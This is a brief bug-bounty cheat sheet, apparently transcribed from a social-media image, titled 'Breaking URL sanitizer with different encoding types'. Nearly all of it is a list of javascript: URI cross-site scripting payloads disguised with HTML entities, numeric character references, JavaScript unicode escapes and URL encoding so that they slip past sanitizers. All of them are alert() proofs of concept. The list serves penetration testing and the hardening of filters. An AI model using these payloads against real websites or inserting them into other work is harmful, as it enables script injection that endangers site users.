 Breaking URL sanitizer with different encoding types
#HTML Entity
ja&Tab;vascript:alert(1)
ja&NewLine;vascript:alert(1)
#HTML Encode
ja&#x0000A;vascript:alert(1)
java&#x73;cript:alert()
#JS Unicode:
javascript:a\u006Cert()
javascript:\u0061\u006C\u0065\u0072\u0074()
<a href="javascript:alert()">XSS</a>
#HTML Entity
javascript&colon;alert()
javascript&#x0003A;alert()
#HTML Encode
javascript&#58;alert()
javascript&#x3A;alert()
#HTML Encode/entity:
javascript:alert&lpar;&rpar;
javascript:al&#x65;rt()
#URL Encode:
javascript:alert%60%60
javascript:x='%27-alert(1)-%27';
javascript:%61%6c%65%72%74%28%29
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls